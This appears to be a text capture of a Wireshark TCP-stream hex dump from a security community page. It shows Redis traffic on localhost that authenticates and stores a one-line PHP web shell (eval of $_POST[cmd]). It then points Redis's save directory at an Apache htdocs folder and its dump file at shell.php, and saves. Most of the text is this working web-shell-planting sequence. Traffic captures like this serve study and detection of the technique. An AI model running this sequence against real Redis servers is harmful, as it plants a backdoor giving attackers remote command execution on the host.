 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · a.cap
00000000  2a 32 0d 0a 24 34 0d 0a  41 55 54 48 0d 0a 24 33   *2..$4.. AUTH..$3
00000010  0d 0a 66 6f 6f 0d 0a                               ..foo..
00000017  2a 31 0d 0a 24 37 0d 0a  43 4f 4d 4d 41 4e 44 0d   *1..$7.. COMMAND.
00000027  0a                                                 .
00000028  2a 33 0d 0a 24 33 0d 0a  73 65 74 0d 0a 24 35 0d   *3..$3.. set..$5.
00000038  0a 73 68 65 6c 6c 0d 0a  24 32 36 0d 0a 3c 3f 70   .shell.. $26..<?p
00000048  68 70 20 65 76 61 6c 28  24 5f 50 4f 53 54 5b 63   hp eval( $_POST[c
00000058  6d 64 5d 29 3b 3f 3e 0d  0a                        md]);?>. .
00000061  2a 34 0d 0a 24 36 0d 0a  63 6f 6e 66 69 67 0d 0a   *4..$6.. config..
00000071  24 33 0d 0a 73 65 74 0d  0a 24 33 0d 0a 64 69 72   $3..set. .$3..dir
00000081  0d 0a 24 32 37 0d 0a 2f  75 73 72 2f 6c 6f 63 61   ..$27../ usr/loca
00000091  6c 2f 61 70 61 63 68 65  32 2e 34 2f 68 74 64 6f   l/apache 2.4/htdo
000000A1  63 73 0d 0a                                        cs..
000000A5  2a 34 0d 0a 24 36 0d 0a  63 6f 6e 66 69 67 0d 0a   *4..$6.. config..
000000B5  24 33 0d 0a 73 65 74 0d  0a 24 31 30 0d 0a 64 62   $3..set. .$10..db
000000C5  66 69 6c 65 6e 61 6d 65  0d 0a 24 39 0d 0a 73 68   filename ..$9..sh
000000D5  65 6c 6c 2e 70 68 70 0d  0a                        ell.php. .
000000DE  2a 31 0d 0a 24 34 0d 0a  73 61 76 65 0d 0a         *1..$4.. save..
6 客户端 分组, 0 服务器 分组, 0 turn(s).
127.0.0.1:60826 → 127.0.0.1:6379 (236 bytes) 显示和保存数据为 Hex 转储 流 0
查找: 查找下一个(N)
ASCII
C Arrays
EBCDIC
Hex 转储
UTF-8
UTF-16
YAML
原始数据
打印 Save as… 返回 Close Help
先知社区